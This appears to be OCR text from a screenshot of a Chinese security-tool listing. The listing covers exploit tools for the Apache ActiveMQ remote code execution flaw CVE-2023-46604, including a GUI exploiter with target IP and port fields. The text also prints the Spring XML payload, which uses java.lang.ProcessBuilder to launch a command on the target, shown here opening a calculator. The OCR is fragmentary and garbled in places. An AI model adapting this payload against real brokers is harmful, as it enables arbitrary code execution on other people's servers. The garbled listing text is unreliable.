 集工具 (16)
具 (7)
具 (10)
工具
代理
洞利
描与
具 (2
具 (6
ActiveMQ-CVE-2023-4660
☰
ActiveMQ-CVE-2023-46604-RCE-GUI利用
工具
漏洞扫描与利 JAVA11(图形 权重:9
运行
ActiveMQ-RCE-CVE-2023-
☰
Apache-ActiveMQ-远程代码执行漏洞
(CVE-2023-46604)利用工具。
漏洞扫描与利用工 命令行 权重:9
运行
ActiveMQ RCE GUI v1.0.3 by:0vercl0k
TargetIp: 127.0.0.1 TargetPort: 61616 Exploit
PayloadUrl: Get Payload Proxy
Please configure the Payload and download it through HTTP. The content is:
<beans xmlns="http://www.springframework.org/schema/beans" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xsi:schemaLocation=" htt
<bean id="pb" class="java.lang.ProcessBuilder" init-method="start">
<constructor-arg>
<list>
<value>open</value>
<value>-a</value>
<value>calculator</value>
</list>
</constructor-arg>
</bean>
</beans>